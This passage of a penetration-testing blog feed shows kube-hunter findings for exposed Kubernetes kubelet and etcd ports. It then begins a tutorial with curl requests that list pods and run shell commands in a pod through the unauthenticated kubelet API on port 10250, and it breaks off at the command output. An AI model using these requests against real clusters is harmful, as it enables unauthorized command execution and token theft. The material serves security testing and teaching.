\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | in the \/metrics\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Exposed Pods\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| An attacker could\u0026nbsp; \u0026nbsp; | count: 68\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | view sensitive\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | information about\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | pods that are bound\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to a Node using the\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/pods endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Cluster Health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| By accessing the\u0026nbsp; \u0026nbsp; \u0026nbsp;| status: ok\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| open \/healthz\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | handler, an attacker |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | could get the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster health state |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | without\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authenticating\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote Read\u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote read access\u0026nbsp; \u0026nbsp;| {\"action\":\"get\",\"nod |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Event\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might expose to an\u0026nbsp; \u0026nbsp;| e\":{\"dir\":true,\"node |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attacker cluster's\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | possible exploits,\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | secrets and more.\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Privileged Container | A Privileged\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| pod: node-exporter-\u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | container exist on a | 1fmd9-z9685,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | node. could expose\u0026nbsp; \u0026nbsp;| containe...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the node\/cluster to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | unwanted root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | operations\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"content":{"type":"html","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter output to get us started:\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/c88e15a99e37b4d090afb77cb56cc4c2.js\"\u003E\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndo a \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ \u003C\/span\u003Eto get a list of running pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith that data, you can craft your post request to exec within a pod so we can poke around.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Example request:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 35264\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier 